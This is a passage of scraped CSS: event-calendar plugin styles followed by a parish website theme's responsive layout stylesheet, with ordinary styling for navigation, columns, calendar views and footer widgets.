!important;text-align:left;vertical-align:top;}.ai1ec-month-view th,.ai1ec-week-view th,.ai1ec-oneday-view th{border:none !important;background:#f5f5f5 !important;padding:0.2em !important;}.ai1ec-month-view td.ai1ec-empty{background:#f5f5f5 !important;}.ai1ec-month-view th,.ai1ec-week-view th,.ai1ec-week-view .ai1ec-hour-marker div,.ai1ec-week-view .ai1ec-allday-label,.ai1ec-oneday-view th,.ai1ec-oneday-view .ai1ec-hour-marker div,.ai1ec-oneday-view .ai1ec-allday-label{color:#9e9e9e !important;text-shadow:0 1px 0 #fff;}.ai1ec-month-view th,.ai1ec-oneday-view th{text-align:center !important;}.ai1ec-week-view th{text-align:left !important;}.ai1ec-month-view .ai1ec-day,.ai1ec-week-view .ai1ec-day,.ai1ec-week-view .ai1ec-allday-events,.ai1ec-oneday-view .ai1ec-day,.ai1ec-oneday-view .ai1ec-allday-events{position:relative;}.ai1ec-month-view .ai1ec-day-stretcher{float:left;height:94px;width:0;}.ai1ec-month-view .ai1ec-today,.ai1ec-week-view .ai1ec-today{background:#ffd !important;}.ai1ec-month-view .ai1ec-date{background:#eaf4ff;color:#a1a7ad;font-size:10pt;line-height:13px;height:13px;margin-bottom:1px;padding:0 0.4em;font-size:8pt;text-align:right;text-shadow:0 1px 0 #fff;}.ai1ec-week-view,.ai1ec-oneday-view{clear:both;}.ai1ec-week-view .ai1ec-grid-container,.ai1ec-oneday-view .ai1ec-grid-container{position:absolute;top:auto;left:0;right:0;}.ai1ec-week-view .ai1ec-now-marker,.ai1ec-week-view .ai1ec-hour-marker,.ai1ec-week-view .ai1ec-quarter-marker,.ai1ec-oneday-view .ai1ec-now-marker,.ai1ec-oneday-view .ai1ec-hour-marker,.ai1ec-oneday-view .ai1ec-quarter-marker{position:absolute;left:0;right:0;}.ai1ec-week-view .ai1ec-hour-marker,.ai1ec-oneday-view .ai1ec-hour-marker{border-top:1px solid #ddd;border-top:1px solid rgba(221,221,221,0.7);height:60px;background:rgba(221,221,221,0.4) !important;}.ai1ec-week-view .ai1ec-hour-marker.ai1ec-business-hour,.ai1ec-oneday-view .ai1ec-hour-marker.ai1ec-business-hour{background:none !important;}.ai1ec-week-view .ai1ec-hour-marker div,.ai1ec-week-view .ai1ec-allday-label,.ai1ec-oneday-view .ai1ec-hour-marker div,.ai1ec-oneday-view .ai1ec-allday-label{position:relative;z-index:2;margin-left:1px;padding:0 3px;font-size:8pt !important;font-weight:normal !important;background:#f5f5f5;float:left;border-radius:3px;}.ai1ec-week-view .ai1ec-allday-label,.ai1ec-oneday-view .ai1ec-allday-label{margin-top:1px;}.ai1ec-week-view .ai1ec-quarter-marker,.ai1ec-oneday-view .ai1ec-quarter-marker{border-top:1px solid #ddd;border-top:1px solid rgba(221,221,221,0.4);}.ai1ec-week-view .ai1ec-now-marker,.ai1ec-oneday-view .ai1ec-now-marker{border-top:2px solid #f2c539;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.35);box-shadow:inset 0 1px 1px rgba(0,0,0,0.35);height:4px;text-shadow:0 1px 1px rgba(0,0,0,0.4);z-index:2;}.ai1ec-week-view .ai1ec-now-marker div,.ai1ec-oneday-view .ai1ec-now-marker div{background-color:#f2c539;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.35);box-shadow:0 1px 1px rgba(0,0,0,0.35);color:#fff;opacity:0;filter:alpha(opacity=0);font-size:11px;float:left;padding:1px 4px;-webkit-transition:opacity 0.1s;transition:opacity 0.1s;}.ai1ec-week-view .ai1ec-now-marker:hover div,.ai1ec-oneday-view .ai1ec-now-marker:hover div{opacity:1;filter:alpha(opacity=100);}.ai1ec-month-view a.ai1ec-event-container,.ai1ec-week-view a.ai1ec-event-container,.ai1ec-oneday-view a.ai1ec-event-container{border:none;display:block;font-size:12px;opacity:0.85;filter:alpha(opacity=85);}.ai1ec-month-view a.ai1ec-event-container:hover,.ai1ec-month-view a.ai1ec-event-container.ai1ec-hover,.ai1ec-week-view a.ai1ec-event-container:hover,.ai1ec-week-view a.ai1ec-event-container.ai1ec-hover,.ai1ec-oneday-view a.ai1ec-event-container:hover,.ai1ec-oneday-view a.ai1ec-event-container.ai1ec-hover{opacity:1;filter:alpha(opacity=100);}.ai1ec-month-view .ai1ec-event,.ai1ec-week-view .ai1ec-event,.ai1ec-oneday-view .ai1ec-event{max-height:100%;overflow:hidden;margin:1px 0 0;padding:0 3px 1px;white-space:nowrap;}.ai1ec-month-view .ai1ec-event-time,.ai1ec-week-view .ai1ec-event-time,.ai1ec-oneday-view .ai1ec-event-time{font-weight:bold;font-size:11px;}.ai1ec-month-view a.ai1ec-event-container,.ai1ec-week-view .ai1ec-allday-events a.ai1ec-event-container,.ai1ec-oneday-view .ai1ec-allday-events a.ai1ec-event-container{position:relative;}.ai1ec-month-view .ai1ec-allday .ai1ec-event,.ai1ec-month-view .ai1ec-multiday .ai1ec-event,.ai1ec-week-view .ai1ec-allday-events .ai1ec-allday .ai1ec-event,.ai1ec-week-view .ai1ec-allday-events .ai1ec-multiday .ai1ec-event,.ai1ec-oneday-view .ai1ec-allday-events .ai1ec-allday .ai1ec-event,.ai1ec-oneday-view .ai1ec-allday-events .ai1ec-multiday .ai1ec-event{border-radius:3px;background-color:#3d6b99;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.4);}.ai1ec-oneday-view a.ai1ec-event-container{margin-right:10px;}.ai1ec-oneday-view .ai1ec-allday-events a.ai1ec-event-container{margin:0 0 0 53px;}.ai1ec-week-view .ai1ec-week a.ai1ec-event-container,.ai1ec-oneday-view .ai1ec-oneday a.ai1ec-event-container{background-color:#fff;background-image:-webkit-linear-gradient(top,#f5f8fa,#c5d3e0 120px);background-image:-moz-linear-gradient(top,#f5f8fa,#c5d3e0 120px);background-image:-ms-linear-gradient(top,#f5f8fa,#c5d3e0 120px);background-image:-o-linear-gradient(top,#f5f8fa,#c5d3e0 120px);background-image:linear-gradient(top,#f5f8fa,#c5d3e0 120px);border:1px solid #9eb5cc;border-radius:3px;-webkit-box-shadow:1px 2px 4px rgba(0,0,0,0.15);box-shadow:1px 2px 4px rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:15px;margin:0 -1px;min-height:34px;position:absolute;right:0;text-shadow:0 1px 0 #fff;}.ai1ec-week-view .ai1ec-week a.ai1ec-event-container.ai1ec-raised,.ai1ec-oneday-view .ai1ec-oneday a.ai1ec-event-container.ai1ec-raised{z-index:5;}.ai1ec-week-view .ai1ec-week a.ai1ec-event-container:hover,.ai1ec-oneday-view .ai1ec-oneday a.ai1ec-event-container:hover{border-color:#99acc0;}.ai1ec-week-view .ai1ec-week .ai1ec-event,.ai1ec-oneday-view .ai1ec-oneday .ai1ec-event{margin:0;position:absolute;bottom:1px;left:0;right:0;top:1px;}.ai1ec-week-view .ai1ec-week .ai1ec-event-title,.ai1ec-oneday-view .ai1ec-oneday .ai1ec-event-title{display:block;white-space:normal;}.ai1ec-month-view .ai1ec-event{height:14px;line-height:14px;margin:0 0 1px;}.ai1ec-word-wrap.ai1ec-month-view .ai1ec-event{border-bottom:1px dotted #ddd;height:auto;overflow:visible;padding-top:1px;padding-bottom:2px;white-space:normal;}.ai1ec-word-wrap.ai1ec-month-view .ai1ec-multiday .ai1ec-event{border-bottom:none;overflow:hidden;padding-top:0;padding-bottom:1px;white-space:nowrap;}.ai1ec-word-wrap.ai1ec-month-view .ai1ec-allday .ai1ec-event{border-bottom:none;}.ai1ec-month-view .ai1ec-allday{padding-left:1px;width:97.5%;}.ai1ec-month-view .ai1ec-allday.ai1ec-multiday{padding-left:0;}.ai1ec-month-view .ai1ec-multiday{z-index:1;}.ai1ec-month-view .ai1ec-multiday-arrow1{background:#3d6b99;border:7px solid #fff;border-left-color:#3d6b99;border-right-width:0;height:1px;position:absolute;right:0;top:0;width:0;}.ai1ec-month-view .ai1ec-multiday-arrow2{border:7px solid #3d6b99;border-left-color:#fff;border-right-width:2px;height:1px;left:0;position:absolute;top:0;width:0;}.ai1ec-month-view .ai1ec-multiday-bar{background:#3d6b99;border-radius:3px;height:14px;left:0;position:absolute;top:0;}.ai1ec-month-view .ai1ec-multiday-bar .ai1ec-event-title{margin-left:7px;}.ai1ec-month-view .ai1ec-multiday-bar .ai1ec-event{margin:0;}.ai1ec-month-view .ai1ec-multiday-bar .ai1ec-event-time{display:none;}.ai1ec-month-view .ai1ec-event-dropdown{background:#fff;border:1px solid #e7e7e7;border-top:0;left:-1px;position:absolute;top:78px;width:90px;z-index:1000;}.ai1ec-month-view .ai1ec-obscured{display:none !important;}.ai1ec-month-view a.ai1ec-scroll-up,.ai1ec-month-view a.ai1ec-scroll-down{border:1px solid #ddd;border-radius:0.2em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;left:50%;height:16px;line-height:14px;margin-left:-8px;position:relative;text-align:center;width:16px;}.ai1ec-month-view a.ai1ec-scroll-up:hover,.ai1ec-month-view a.ai1ec-scroll-down:hover{background-color:#ddd;}.ai1ec-month-view a.ai1ec-scroll-up.ai1ec-disabled,.ai1ec-month-view a.ai1ec-scroll-down.ai1ec-disabled{border:none;cursor:default;opacity:0.2;filter:alpha(opacity=20);padding:1px;}.ai1ec-month-view a.ai1ec-scroll-up.ai1ec-disabled:hover,.ai1ec-month-view a.ai1ec-scroll-down.ai1ec-disabled:hover{background-color:transparent;}.ai1ec-oneday-view .ai1ec-start-truncated .ai1ec-event-time,.ai1ec-week-view .ai1ec-start-truncated .ai1ec-event-time{display:none;}.ai1ec-oneday-view .ai1ec-start-truncated,.ai1ec-week-view .ai1ec-start-truncated{border-top-left-radius:0;border-top-right-radius:0;}.ai1ec-oneday-view .ai1ec-end-truncated,.ai1ec-week-view .ai1ec-end-truncated{border-bottom-left-radius:0;border-bottom-right-radius:0;}.ai1ec-oneday-view .ai1ec-start-truncator,.ai1ec-oneday-view .ai1ec-end-truncator,.ai1ec-week-view .ai1ec-start-truncator,.ai1ec-week-view .ai1ec-end-truncator{position:absolute;line-height:1em;font-size:7px;text-shadow:none;opacity:0.5;filter:alpha(opacity=50);}.ai1ec-oneday-view .ai1ec-start-truncator,.ai1ec-week-view .ai1ec-start-truncator{top:-1px;left:-1px;}.ai1ec-oneday-view .ai1ec-end-truncator,.ai1ec-week-view .ai1ec-end-truncator{bottom:-1px;right:-1px;}.ai1ec-agenda-view{clear:both;overflow:hidden;margin:0 0 6px;}.ai1ec-agenda-view .ai1ec-date-events{overflow:hidden;margin:0 0.75em 0 0;}@media screen and (-webkit-min-device-pixel-ratio: 0){.ai1ec-agenda-view .ai1ec-date-events{overflow:visible;display:-webkit-flex;-webkit-flex-wrap:wrap;}}.ai1ec-agenda-view .ai1ec-date{overflow:hidden;}.ai1ec-agenda-view .ai1ec-event-toggle{float:right;font-size:14px;font-weight:bold;color:#adadad;-webkit-transition:color 0.1s;transition:color 0.1s;}.ai1ec-agenda-view .ai1ec-event-toggle .ai1ec-fa-minus-circle{display:none;}.ai1ec-agenda-view .ai1ec-event{background:#fff;border:1px solid #ccc;border-radius:0.5em;clear:right;margin:6.5px 0;overflow:hidden;position:relative;padding:0.6em;-webkit-transition:border-color 0.1s;transition:border-color 0.1s;}@media screen and (-webkit-min-device-pixel-ratio: 0){.ai1ec-agenda-view .ai1ec-event{overflow:visible;width:100%;}.ai1ec-agenda-view .ai1ec-event + .ai1ec-event{margin:0 0 6.5px 0;}}.ai1ec-agenda-view .ai1ec-event.ai1ec-expanded{border-color:#808080;-webkit-box-shadow:0 2px 4px #e0e0e0;box-shadow:0 2px 4px #e0e0e0;}.ai1ec-agenda-view .ai1ec-event.ai1ec-expanded .ai1ec-event-toggle .ai1ec-fa-minus-circle{display:inline-block;}.ai1ec-agenda-view .ai1ec-event.ai1ec-expanded .ai1ec-event-toggle .ai1ec-fa-plus-circle{display:none;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-header{cursor:pointer;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-header:hover .ai1ec-event-toggle{color:#525252;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-title{color:#3d6b99;font-weight:bold;font-size:10.5pt;margin:0 0 0.4em;-webkit-transition:color 0.1s;transition:color 0.1s;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-time{font-size:9pt;font-weight:bold;opacity:0.8;filter:alpha(opacity=80);}.ai1ec-agenda-view .ai1ec-event .post-edit-link{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.1s;transition:opacity 0.1s;}.ai1ec-agenda-view .ai1ec-event:hover{border-color:#808080;}.ai1ec-agenda-view .ai1ec-event:hover .ai1ec-event-title{color:#335980;}.ai1ec-agenda-view .ai1ec-event:hover .post-edit-link{opacity:1;filter:alpha(opacity=100);}.ai1ec-agenda-view .ai1ec-event-summary{display:none;}.ai1ec-agenda-view .ai1ec-event-summary.ai1ec-expanded{display:block;}.ai1ec-agenda-view .ai1ec-event-avatar{float:left;margin:0 16px 8px 0;max-width:40%;}.ai1ec-agenda-view .ai1ec-event-avatar img{max-width:300px;max-height:300px;min-height:0;width:100%;}.ai1ec-agenda-view .ai1ec-event-description{font-size:9pt;line-height:1.5em;margin-top:9px;}.ai1ec-agenda-view .ai1ec-event-summary-footer{clear:both;padding-top:10px;}.ai1ec-agenda-view .ai1ec-event-summary-footer .ai1ec-field-label{font-size:8pt;}.ai1ec-agenda-view .ai1ec-categories,.ai1ec-agenda-view .ai1ec-tags{font-size:8pt;margin-right:0.5em;}.ai1ec-agenda-view .ai1ec-actions{float:right;margin-top:-5px;}.ai1ec-print *{background:white !important;color:black !important;}.ai1ec-print body{margin:0;text-align:left;}.ai1ec-print #wpadminbar,.ai1ec-print #comments,.ai1ec-print #page > header{display:none;}.ai1ec-print #ai1ec-container{position:absolute;left:0;top:0;width:100%;}.ai1ec-print .ai1ec-agenda-view .ai1ec-event.ai1ec-expanded{box-shadow:none;border:2px solid gray !important;}.ai1ec-print .ai1ec-agenda-view .ai1ec-event-summary-footer{display:none;}.ai1ec-print .ai1ec-agenda-view .ai1ec-date-title{border-color:#cacaca;}.ai1ec-print .ai1ec-agenda-view .ai1ec-date-title:after{display:none;}.ai1ec-print .ai1ec-agenda-view .ai1ec-event-summary .ai1ec-event-title{display:inline;}.ai1ec-print .ai1ec-agenda-view .ai1ec-event-summary .ai1ec-event-time{display:inline;border:none !important;box-shadow:none !important;}.ai1ec-print .ai1ec-agenda-view .ai1ec-event-description{padding:0 !important;}.ai1ec-print .ai1ec-agenda-view .ai1ec-event.ai1ec-allday .ai1ec-allday-label{border:none !important;box-shadow:none !important;padding-left:0.2em !important;}.ai1ec-print .timely .entry-meta,.ai1ec-print .timely .ai1ec-subscribe,.ai1ec-print .timely .ai1ec-subscribe-google,.ai1ec-print .ai1ec-agenda-view .ai1ec-event-expand,.ai1ec-print .ai1ec-btn-toolbar,.ai1ec-print .ai1ec-pagination,.ai1ec-print .ai1ec-calendar-toolbar,.ai1ec-print .ai1ec-read-more,.ai1ec-print .ai1ec-color-swatch,.ai1ec-print .post-edit-link,.ai1ec-print .ai1ec-event-toggle,.ai1ec-print .ai1ec-views-dropdown{display:none !important;}.ai1ec-print .ai1ec-event-header{cursor:text !important;}#ai1ec_clear_saved_view{margin-left:-4px;margin-right:5px;}.ai1ec-collapsible-toggle{cursor:pointer;}.ai1ec-subscribe-container .ai1ec-fa.ai1ec-fa-fw{width:20px;}.ai1ec-event:hover .ai1ec-sas-actions,.ai1ec-popover .ai1ec-sas-actions{display:block;white-space:nowrap;}.ai1ec-event:hover .ai1ec-sas-actions .ai1ec-sas-action,.ai1ec-popover .ai1ec-sas-actions .ai1ec-sas-action{display:inline-block;}.ai1ec-event:hover .ai1ec-sas-actions .ai1ec-sas-action-tickets,.ai1ec-popover .ai1ec-sas-actions .ai1ec-sas-action-tickets{display:none;}.ai1ec-event[data-ticket-url] .ai1ec-sas-action-tickets,.ai1ec-popover.ai1ec-has-tickets-button .ai1ec-sas-action-tickets{display:inline-block !important;}:not( .ai1ec-has-product-buy-button ) .ai1ec-event:not( [data-ticket-url] ) .ai1ec-sas-action-tickets,:not( .ai1ec-has-product-buy-button ) .ai1ec-popover:not( .ai1ec-has-tickets-button ) .ai1ec-sas-action-tickets{display:none !important;}.ai1ec-sas-actions{display:block;}.ai1ec-sas-actions .ai1ec-sas-action{display:none;border-radius:0;}.ai1ec-sas-actions .ai1ec-sas-action:hover span,.ai1ec-sas-actions .ai1ec-active > .ai1ec-sas-action span{display:inline;}.single-ai1ec_event .ai1ec-sas-actions{display:block;}.single-ai1ec_event .ai1ec-sas-actions a{text-align:center !important;}.ai1ec-sas-narrow .ai1ec-sas-save-and-share-buttons span{display:none !important;}.ai1ec-agenda-view .ai1ec-event .ai1ec-sas-actions{float:right;margin:0 10px;}@media (max-width: 992px){.ai1ec-agenda-view .ai1ec-event .ai1ec-sas-actions span{display:none !important;}}.ai1ec-posterboard-view .ai1ec-sas-actions,.ai1ec-popover .ai1ec-sas-actions{text-align:center;}.ai1ec-posterboard-view .ai1ec-sas-actions a.ai1ec-btn,.ai1ec-popover .ai1ec-sas-actions a.ai1ec-btn{float:none;}.ai1ec-posterboard-view .ai1ec-sas-action-tickets{float:left !important;margin-top:1px;}.ai1ec-stream-view .ai1ec-sas-actions{float:right;margin:0 10px;position:absolute;right:0px;}@media (max-width: 992px){.ai1ec-stream-view .ai1ec-sas-actions span{display:none !important;}}.ai1ec-stream-view .post-edit-link{margin-top:28px;}.ai1ec-month-view .ai1ec-sas-actions{display:block !important;}.ai1ec-month-view .ai1ec-sas-action{display:block !important;}.ai1ec-popup .ai1ec-sas-actions{margin:5px 0;}

--- FILE ---
content_type: text/css
request_url: https://paroissestdominique.org/wp-content/themes/merchant/css/layout.css?ver=5.3.20
body_size: 13495
content:
/*
The styles in this stylesheet only apply to resolutions 768px and up

CALCULATING DIMENSIONS:
----------------------
The layout is fluid. The sote wrapper (.col-full) has a fixed pixel max-width.
All subsequent dimensions are calculated based on that fixed pixel width, using the formula: target / context = result
Credit - http://www.alistapart.com/articles/fluidgrids/

-----
INDEX
-----

1. Top Navigation
2. Main navigation dropdown menus
 -2.1 General dropdown menus
3. Containers & Columns
4. Footer widgets
5. IE Fixes

*/
/*----------------------*/
/*----------------------*/
body {
  padding: 0 20px;
}
#top,
#footer-wrap {
  margin: 0 -20px;
  padding: 0 20px;
}
/*
@media only screen and (min-width: 768px) and (max-width: 920px) {
  #logo,
  hgroup {
    float: none!important;
  }
  #navigation {
    top: 0!important;
    float: none!important;
    clear: both;
    margin: 20px 0 0 -10px !important;
  }
  #header .search_main {
    float: none;
    position: absolute!important;
    top: 0;
    right: 20px;
  }
}
*/
@media only screen and (min-width: 1090px) {
  #slider.home-section .flex-direction-nav .prev {
    left: -30px;
    width: 30px;
  }
  #slider.home-section .flex-direction-nav .next {
    right: -30px;
    width: 30px;
  }
  #promotions.home-section .flex-direction-nav .next {
    right: -30px;
  }
  #promotions.home-section .flex-direction-nav .prev {
    left: -30px;
  }
  .post header .comments.bubble {
    display: block;
    position: absolute;
    top: 10px;
    left: -55px;
  }
  .post header .comments.bubble a {
    display: block;
    width: 35px;
    height: 32px;
    padding: 3px 0 0 0;
    text-align: center;
    cursor: pointer;
    background: #497885;
    color: #fff;
    font-weight: bold;
    font-size: 1.4em;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
  }
  .post header .comments.bubble a:after {
    content: '';
    display: block;
    position: absolute;
    top: 13px;
    right: -8px;
    border: 0.3em solid #497885;
    border-color: transparent transparent transparent #497885;
  }
  .post header .comments.bubble a:hover {
    background: #375a64;
    text-decoration: none;
  }
  .post header .comments.bubble a:hover:after {
    border-left-color: #375a64;
  }
  .post p.tags {
    margin-left: -25px;
  }
  .post-more .comments {
    display: none;
  }
  .post blockquote,
  .type-page blockquote {
    margin: 1em 0 2em -50px;
    padding: 15px 20px 1px 50px;
  }
  #post-author .profile-image {
    margin-left: -120px;
  }
  #connect .newsletter-form .email {
    width: 58%!important;
  }
}

@media only screen and (min-width: 768px) {
  /* 1. TOP NAVIGATION */
  #top {
    z-index: 9995;
    background: #000;
  }
  #top .col-full {
    max-width: 980px;
  }
  #top #top-nav {
    display: block;
  }
  #top .nav a {
    color: #ddd;
    padding: 8px 10px;
    line-height: 1.4;
    font-size: 0.9em;
    text-decoration: none;
    text-shadow: none;
  }
  #top .nav a:hover {
    background: #222;
  }
  #top .nav li {
    position: relative;
  }
  #top .nav li.current_page_item a,
  #top .nav li.current_page_parent a,
  #top .nav li.current-menu-ancestor a,
  #top .nav li.current-cat a,
  #top .nav li.li.current-menu-item a {
    background: #222;
  }
  #top .nav li:hover > a,
  #top .nav li a:hover {
    background: #222;
  }
  #top .nav li.parent > a {
    position: relative;
    padding-right: 2em;
  }
  #top .nav li.parent > a:after {
    content: "";
    display: block;
    border: .3em solid #666;
    border-color: #666 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }
  #top .nav li ul {
    background: #222;
    margin: 0;
    padding: 0px;
    width: 180px;
    border: none;
    z-index: 999;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
  }
  #top .nav li ul:last-child a {
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #top .nav li ul li a {
    padding: 8px 10px;
    width: 160px;
    color: #ddd;
    background: none;
    font-size: 0.9em;
  }
  #top .nav li ul li a:hover {
    background: black;
  }
  #top .nav li ul li.parent a {
    padding-right: 10px;
  }
  #top .nav li ul li.parent a:after {
    border-color: transparent transparent transparent #666;
    right: 10px;
    top: 40%;
  }
  #top .nav li ul li ul {
    margin: -31px 0 0 180px;
  }
  /* 2. MAIN NAVIGATION DROPDOWN MENUS */
  h3.nav-toggle {
    display: none;
  }
  #navigation {
    display: block !important;
    float: left;
    top: 30px;
    position: relative;
    margin-bottom: 0;
  }
  #navigation .nav li a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  #navigation .nav li.parent > a {
    position: relative;
    padding-right: 2em;
  }
  #navigation .nav li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }
  #navigation .nav li ul {
    background: #9a2218;
    margin: -3px 0 0 0;
    padding: 3px 10px;
    position: absolute;
    width: 180px;
    z-index: 999;
    border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    -webkit-border-radius: 0 3px 3px 3px;
  }
  #navigation .nav li ul li a {
    padding: 8px 0px;
    width: 180px;
    background: none;
    font-size: 0.9em;
    border: none;
    color: #fff;
    text-shadow: none;
  }
  #navigation .nav li ul li a:hover {
    text-decoration: underline;
    background: none!important!important;
  }
  #navigation .nav li ul li.current_page_item a,
  #navigation .nav li ul li.current_page_parent a,
  #navigation .nav li ul li.current-menu-ancestor a,
  #navigation .nav li ul li.current-cat a,
  #navigation .nav li ul li.li.current-menu-item a {
    background: none;
  }
  #navigation .nav li ul li.parent a {
    padding-right: 0;
  }
  #navigation .nav li ul li.parent a:after {
    border-color: transparent transparent transparent #841d14;
    right: 0;
    top: 46%;
  }
  #navigation .nav li ul ul {
    margin: -32px 0 0 180px;
  }
  /* 2.1 GENERAL DROPDOWN MENUS */
  .nav li ul, .widget_nav_menu li ul {
    position: absolute;
    display: none;
    overflow: hidden;
  }
  .nav li:hover ul ul,
  .nav li:hover ul ul ul,
  .nav li:hover ul ul ul ul,
  
  .widget_nav_menu li:hover ul ul,
  .widget_nav_menu li:hover ul ul ul,
  .widget_nav_menu li:hover ul ul ul ul
   {
    display: none;
    overflow: hidden;
  }
  .nav li:hover ul,
  .nav li li:hover ul,
  .nav li li li:hover ul,
  .nav li li li li:hover ul,
  
   .widget_nav_menu li:hover ul,
   .widget_nav_menu li li:hover ul,
   .widget_nav_menu li li li:hover ul,
   .widget_nav_menu li li li li:hover ul
   {
    display: block;
    overflow: visible;
  }
  /* 3. CONTAINERS & COLUMNS */
  #header #logo,
  #header hgroup {
    float: left;
    margin-right: 30px;
    text-align: left;
  }
  #header .search_main {
    float: right;
    position: relative;
    top: 28px;
  }
  #main.fullwidth,
  .layout-full #main,
  .col-full {
    max-width: 960px;
    margin: 0 auto;
    width: 100%;
  }
  #main {
    width: 65.62%;
    /* 630 / 960 = 0.6562 */
  }
  #sidebar {
    margin-top: 0;
    width: 31.25%;
    /* 300 / 960 = 0.3125 */
  }
  .entry img {
    max-width: 100%;
  }
  .layout-full .entry img {
    max-width: 100%;
  }
  .layout-right-content #main {
    float: right;
  }
  .layout-right-content #sidebar {
    float: left;
  }
  .layout-full #main {
    width: 100%;
  }
  .col-left {
    float: left;
  }
  .col-right {
    float: right;
  }
  .home-section header.section-title h1 {
    float: left;
  }
  .home-section header.section-title .sub {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
  }
  .home-section header.section-title .section-more {
    float: right;
    margin: 0;
    background-position: right 4px;
  }
  .home-section ul.section-list li {
    float: left;
    width: 31%;
    margin: 0 1.2em 0 0;
  }
  .home-section#portfolio-home ul.section-list {
    width: 102.08%;
    margin: 0 -20px 0 0;
  }
  .home-section#portfolio-home ul.section-list li {
    float: left;
    width: 23%;
    margin: 0 1.2em 0 0;
  }
  #feedback.home-section li.slide blockquote,
  .post-type-archive-feedback .type-feedback blockquote {
    width: 60%;
    margin: 0 20px 0 0;
    border-right: 1px solid #e5e5e5;
  }
  #feedback.home-section li.slide .author,
  .post-type-archive-feedback .type-feedback .author {
    margin: 0;
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
  }
  #feedback.home-section li.slide .author .name,
  .post-type-archive-feedback .type-feedback .author .name {
    display: block;
  }
  #promotions.home-section li.slide .promo-inner,
  .post-type-archive-promotion .type-promotion .promo-inner {
    margin: 30px 20px;
  }
  #promotions.home-section li.slide .woo-image,
  .post-type-archive-promotion .type-promotion .woo-image {
    float: left;
    margin: 0 20px 0 0;
  }
  #promotions.home-section li.slide .content,
  .post-type-archive-promotion .type-promotion .content,
  #promotions.home-section li.slide .button-wrap,
  .post-type-archive-promotion .type-promotion .button-wrap {
    display: table-cell;
    vertical-align: middle;
  }
  #promotions.home-section li.slide .content,
  .post-type-archive-promotion .type-promotion .content {
    width: 100%;
  }
  #promotions.home-section li.slide .button-wrap,
  .post-type-archive-promotion .type-promotion .button-wrap {
    margin: 0;
    padding: 0 0 0 20px;
    text-align: right;
  }
  .featured article header {
    padding: 1.7em 1.5em;
  }
  .featured article header h1 {
    font-size: 1.85em;
  }
  .featured article header .entry {
    font-size: 1.2em;
  }
  #portfolio-gallery h1 strong {
    display: block;
    float: left;
  }
  #portfolio-gallery #portfolio {
    width: 102.08%;
    margin: 0 -20px 0 0;
  }
  #portfolio-gallery .portfolio-item {
    float: left;
    width: 23%;
    margin: 0 1em;
  }
  #port-tags {
    float: left;
    margin-left: 30px;
    margin-top: -4px;
  }
  .single-portfolio .portfolio {
    float: left;
    width: 21.88%;
    /* 210 / 960 = 0.2188 */
  }
  .single-portfolio .single-portfolio-gallery {
    float: right;
    width: 73.95%;
    /* 710 / 960 = 0.7395 */
  }
  #post-entries {
    padding: 10px 15px;
  }
  #post-entries .fl {
    float: left;
    line-height: 1.5;
  }
  #post-entries .fr {
    float: right;
    line-height: 1.5;
  }
  #connect .newsletter-form.fl {
    width: 60%;
    float: left;
  }
  #connect .newsletter-form .email {
    width: 42%;
  }
  #connect .related-posts {
    border-top: 0;
    border-left: 1px solid #e5e5e5;
    padding: 0 0 0 15px;
    margin: 0;
  }
  #connect .social.fr {
    width: 38%;
    float: right;
    margin-top: 0;
  }
  #main #connect .col-left,
  #main #connect .col-right {
    width: 48%;
  }
  .page-template-template-contact-php .location-twitter .col-left {
    float: left;
  }
  .page-template-template-contact-php .location-twitter #office-location {
    width: 48%;
    margin: 0;
  }
  .page-template-template-contact-php .location-twitter .contact-social {
    float: right;
    width: 48%;
  }
  .page-template-template-contact-php .location-twitter .contact-social #twitter {
    margin: 0;
  }
  /* Footer Nav */
  #footer .nav {
    margin: 0;
  }
  #footer .nav li {
    float: left;
  }
  #footer .nav a {
    background: none;
    padding: 0 0 0 8px;
    color: #fff;
  }
  #footer .nav a:hover {
    text-decoration: underline;
  }
  /* Archives & Sitemap */
  .page-template-template-archives-php .entry .fl,
  .page-template-template-sitemap-php .entry .fl {
    float: left;
    width: 50%;
  }
  .page-template-template-archives-php .entry .fr,
  .page-template-template-sitemap-php .entry .fr {
    float: right;
    width: 50%;
  }
  /* 4. FOOTER WIDGETS */
  #footer-widgets .block {
    margin-right: 2.08%;
    /* 20 / 960 = 0.0208 */
    float: left;
  }
  #footer-widgets.col-1 .block {
    width: 100%;
    float: none;
  }
  #footer-widgets.col-1 .footer-widget-1 {
    margin-right: 0;
  }
  #footer-widgets.col-2 .block {
    width: 48.96%;
    /* 470 / 960 = 0.4896 */
  }
